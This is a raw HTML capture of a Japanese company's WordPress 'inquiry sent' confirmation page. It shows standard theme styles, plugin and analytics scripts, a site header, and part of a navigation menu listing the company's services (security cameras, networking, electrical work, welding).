

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flexfleet.jp/contact-submitted/
body_size: 17968
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://flexfleet.jp/feed/" />
<link rel="pingback" href="https://flexfleet.jp/xmlrpc.php" />
<meta name="description" content="お問い合わせ頂き、ありがとうございます。お客様から頂きましたお問い合わせの送信に成功しました。Aircon Media担当者からご連絡をさせて頂くまでの間、今しばらくお待ちください。Flex Fleet Tradingトップに戻る" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="お問い合わせ頂き、ありがとうございます。お客様から頂きましたお問い合わせの送信に成功しました。Aircon Media担当者からご連絡をさせて頂くまでの間、今しばらくお待ちください。Flex Fleet Tradingトップに戻る">
<meta property="og:title" content="お問い合わせ送信完了">
<meta property="og:url" content="https://flexfleet.jp/contact-submitted/">
<meta property="og:image" content="https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent.webp">
<meta property="og:site_name" content="">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="お問い合わせ頂き、ありがとうございます。お客様から頂きましたお問い合わせの送信に成功しました。Aircon Media担当者からご連絡をさせて頂くまでの間、今しばらくお待ちください。Flex Fleet Tradingトップに戻る">
<meta name="twitter:title" content="お問い合わせ送信完了">
<meta name="twitter:url" content="https://flexfleet.jp/contact-submitted/">
<meta name="twitter:image" content="https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent.webp">
<meta name="twitter:domain" content="flexfleet.jp">
<!-- /Twitter Card -->

<title>お問い合わせ送信完了</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; フィード" href="https://flexfleet.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; コメントフィード" href="https://flexfleet.jp/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://flexfleet.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://flexfleet.jp/wp-json/wordpress-popular-posts" data-post-id="2150" data-token="d34be73b30" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flexfleet.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflexfleet.jp%2Fcontact-submitted%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flexfleet.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflexfleet.jp%2Fcontact-submitted%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://flexfleet.jp/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.9.0&#038;fver=20251224092353' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/style.css?ver=6.9&#038;fver=20220504045733' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/responsive-pc.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/skins/rurikon-kinari/style.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/webfonts/icomoon/style.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/responsive.css?ver=6.9&#038;fver=20220504045733' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/narrow.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/media.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/extension.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#main{float:right}#sidebar{float:left}#sharebar{margin-left:700px} #h-top{min-height:80px} .entry-thumb img,.related-entry-thumb img,.widget_new_entries ul li img,.widget_new_popular ul li img,.widget_popular_ranking ul li img,#prev-next img,.widget_new_entries .new-entrys-large .new-entry img{border-radius:10px} #sidebar{background-color:#fff;padding:5px 8px;border-radius:4px;border:1px solid #ddd}
/*# sourceURL=extension-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2-child/style.css?ver=6.9&#038;fver=20220504045727' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-mode-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2-child/responsive.css?ver=6.9&#038;fver=20220504045727' type='text/css' media='all' />
<link rel='stylesheet' id='print-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/print.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='print' />
<link rel='stylesheet' id='sns-twitter-type-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/sns-twitter-type.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&#038;fver=20251217050800' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css' href='https://flexfleet.jp/wp-content/plugins/print-o-matic/css/style.css?ver=2.0&#038;fver=20230301092803' type='text/css' media='all' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//flexfleet.jp/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://flexfleet.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6&#038;fver=20251024025520' type='text/css' media='all' />
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://flexfleet.jp/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.9.0&amp;fver=20251224092353" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6193bf","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://flexfleet.jp/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10&amp;fver=20250526050038" id="cookie-law-info-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8D5KHXD62D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["flexfleet.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8D5KHXD62D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="canonical" href="https://flexfleet.jp/contact-submitted/" />
<link rel='shortlink' href='https://flexfleet.jp/?p=2150' />
<meta name="generator" content="Site Kit by Google 1.168.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Site Kit が追加した Google AdSense メタタグ -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit が追加した End Google AdSense メタタグ -->

<!-- Google AdSense スニペット (Site Kit が追加) -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2220715184036709&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->
<link rel="icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-270x270.jpg" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://flexfleet.jp/rsslatest.xml" /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
</head>
  <body class="wp-singular page-template-default page page-id-2150 wp-theme-simplicity2 wp-child-theme-simplicity2-child" itemscope itemtype="https://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="https://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              <!-- モバイルメニュー表示用のボタン -->
<div id="mobile-menu">
  <a id="mobile-menu-toggle" href="#"><span class="fa fa-bars fa-2x"></span></a>
</div>

              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
  <a href="https://flexfleet.jp/"><img src="https://flexfleet.jp/wp-content/uploads/2018/03/FFT-Logo_design1S.gif" alt="" class="site-title-img" /></a></p>
<!-- サイトの概要 -->
<p id="site-description">
  防犯カメラ施工・LAN工事・電気工事・ネットワークサーバー設置・溶接・車両架装</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fflexfleet.jp" target="blank" title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://flexfleet.jp/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      <!-- Navigation -->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi">
      	<div id="navi-in">
      <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://flexfleet.jp">トップ</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://flexfleet.jp/securitycamera/">防犯カメラ</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://flexfleet.jp/category/products/camera_products/">防犯カメラ施工例</a></li>
</ul>
</li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2005"><a href="https://flexfleet.jp/infotech/">ITネットワーク</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://flexfleet.jp/category/it/crm/">CRM</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://flexfleet.jp/category/it/network/">ネットワーク管理</a></li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://flexfleet.jp/electrical/">電気工事</a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://flexfleet.jp/category/products/electrical_products/">電気工事施工例</a></li>
</ul>
</li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-752"><a href="https://flexfleet.jp/page-747/">改修・改善工事</a>
<ul class="sub-menu">
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://flexfleet.jp/category/products/renovation_products/doorrepair/">ドア修理</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://flexfleet.jp/category/products/renovation_products/">改修・改善工事施工例</a></li>
</ul>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://flexfleet.jp/metalwork/">溶接サポート</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://flexfleet.jp/category/products/metalwork_products/">溶接施工例</a></li>
</ul>
</li>
